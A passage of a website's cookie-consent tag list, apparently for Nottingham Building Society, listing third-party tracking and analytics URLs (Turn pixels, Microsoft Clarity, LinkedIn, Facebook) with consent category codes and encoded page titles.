rt%2Fessential-mortgage-guides%2Fhow-to-get-a-mortgage-over-50%2F,120735596\x3d,120735595\x3dHow%20to%20get%20a%20mortgage%20over%2050%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-19-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2019%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fwomen-in-finance-charter%2F,120735596\x3d,120735595\x3dWomen%20in%20Finance%20Charter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Fthe-wolfpack-project%2F,120735596\x3d,120735595\x3dThe%20Wolfpack%20Project%20podcast%20transcript%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-135%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20139%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Finstant-access%2F,120735596\x3d,120735595\x3dBest%20Instant%20Access%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9F8521D3-EF48-4075-9A62-542C87E19E1C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbuxton%2F,120735596\x3d,120735595\x3dBuxton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Buxton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-299%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20299%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffifteen-inspirational-podcasts-to-listen-to-today%2F,120735596\x3d,120735595\x3dFifteen%20inspirational%20podcasts%20to%20listen%20to%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffirst-time-buyers-club%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers\'%20club%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fstarting-out%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20under%2030s%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/tag/ccnsibixm3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-30000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A330%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fmichael%2F,120735596\x3d,120735595\x3dMichael%20Baxter%20-%20Business%20partner%3A%20cost%20and%20investment%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23alpha,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2020%2F,120735596\x3d,120735595\x3dWhat%20does%20the%20March%202020%20Budget%20mean%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbeeston%2F,120735596\x3d,120735595\x3dBeeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Beeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-tips-for-financially-aware-teenagers%2F,120735596\x3d,120735595\x3dTen%20tips%20for%20financially%20independent%20teenagers%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-280%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20280%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.43/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fstarter-isa-issue-11%2F,120735596\x3d,120735595\x3dStarter%20ISA%20Issue%2011%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sdIFU56xiNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-tips-for-deep-cleaning-your-house%2F,120735596\x3d,120735595\x3dHow%20to%20deep%20clean%20your%20house%20in%20ten%20steps%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2023%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202023%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fquiz%2F,120735596\x3d,120735595\x3dCareer%20Academy%20Quiz%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2F,120735596\x3d,120735595\x3dSupporting%20our%20members%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Four-culture%2F,120735596\x3d,120735595\x3dOur%20culture%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgage-application%2F,120735596\x3d,120735595\x3dMortgage%20application%20process%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsign-up-newsletter%2F,120735596\x3d,120735595\x3dSign%20up%20to%20our%20newsletter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-space-saving-holiday-packing-tips%2F,120735596\x3d,120735595\x3dTen%20space-saving%20holiday%20packing%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISAs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20My%20career%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwill-writing-faqs%2F,120735596\x3d,120735595\x3dWill%20Writing%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2F,120735596\x3d,120735595\x3dMortgage%20overpayments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-apartment-no-4%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Apartment%20Number%204%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-tips-to-limit-storm-damage%2F,120735596\x3d,120735595\x3d6%20tips%20to%20limit%20storm%20damage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-281%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20281%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Ffurther-borrowing%2F,120735596\x3d,120735595\x3dFurther%20borrowing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dregular-savers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/en_US/fbevents.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnbs-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20for%20our%20mortgage%20customers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D14,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b34CE572E-4611-48D7-9203-5F21E513C504%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fhouse-goals%2F,120735596\x3d,120735595\x3dHouse%20goals%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fremortgaging-explained%2F,120735596\x3d,120735595\x3dRemortgaging%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2F,120735596\x3d,120735595\x3dCareer%20academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fsavers-nation%2F,120735596\x3d,120735595\x3dSavings%20advice%20and%20guides%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F%3Fform,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dconveyancing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---erika%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Erika%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-mortgage-advisers-can-help-you-find-the-best-mortgage-for-you%2F,120735596\x3d,120735595\x3dHow%20mortgage%20advisers%20can%20help%20you%20find%20the%20right%20mortgage%20for%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Faccounts-and-statements%2F,120735596\x3d,120735595\x3dAccounts%20and%20statements%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2F,120735596\x3d,120735595\x3dMortgage%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fcost-of-buying-a-home%2F,120735596\x3d,120735595\x3dWhat\'s%20the%20cost%20of%20buying%20a%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-interior-updates-you-can-do-during-lockdown%2F,120735596\x3d,120735595\x3dFour%20interior%20updates%20you%20can%20do%20during%20lockdown%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fbranch-notice%2F,120735596\x3d,120735595\x3dBranch%20Notice%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb-reeves%2F,120735596\x3d,120735595\x3dDeb%20Reeves%20-%20National%20sales%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-areas-to-save-energy-and-money-at-home%2F,120735596\x3d,120735595\x3d5%20areas%20to%20save%20energy%20and%20money%20at%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kristina%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kristina%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L